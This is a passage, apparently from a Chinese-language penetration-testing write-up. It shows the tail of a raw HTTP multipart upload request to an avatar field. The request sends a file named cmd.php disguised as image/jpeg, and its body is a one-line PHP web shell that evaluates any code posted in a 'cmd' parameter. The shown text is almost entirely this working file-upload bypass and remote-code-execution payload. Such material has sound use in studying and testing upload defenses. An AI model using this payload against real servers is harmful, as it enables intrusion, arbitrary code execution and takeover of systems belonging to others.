 18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
调 21
22 ------WebKitFormBoundary9QNA4HthyJBJszRG
23 Content-Disposition: form-data; name="avatar"; filename="cmd.php"
24 Content-Type: image/jpeg
25
26 <?php eval($_POST['cmd']);?>
27 ------WebKitFormBoundary9QNA4HthyJBJszRG--
28